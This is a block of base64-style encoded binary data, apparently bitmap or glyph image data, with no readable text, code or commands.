/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H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